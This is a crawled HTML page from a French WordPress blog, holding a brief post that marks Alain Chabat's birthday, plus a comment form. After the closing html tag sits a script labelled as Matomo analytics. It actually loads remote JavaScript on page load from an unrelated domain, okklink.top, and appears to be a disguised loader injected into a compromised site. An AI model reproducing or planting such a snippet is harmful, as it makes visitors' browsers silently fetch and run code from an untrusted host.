

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-23/
body_size: 3027
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Joyeux anniversaire</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Joyeux anniversaire Comments Feed" href="http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-23/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Ils sont nés ou morts un 23 novembre' href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-mort-un-23-novembre/' />
<link rel='next' title='Un week end sportif à oublier' href='http://www.nalair.fr/index.php/nalair/un-week-end-sportif-a-oublier/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-23/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=17053' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header03">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-mort-un-23-novembre/" rel="prev">Ils sont nés ou morts un 23 novembre</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/un-week-end-sportif-a-oublier/" rel="next">Un week end sportif à oublier</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-17053">
			<h2>Joyeux anniversaire</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/09/Alain-Chabat.jpg"><img class="aligncenter size-full wp-image-8459" title="Alain Chabat" src="http://www.nalair.fr/wp-content/uploads/2011/09/Alain-Chabat.jpg" alt="" width="419" height="600" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Le comédien, réalisateur, scénariste, humoriste et producteur de cinéma français, Alain Chabat est né le 24 novembre 1958 à Oran (Algérie)</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/alain-chabat/" rel="tag">Alain Chabat</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Lundi 24 novembre 2014 à 7:57						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-23/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-23/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="17053" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.112 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768971969"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
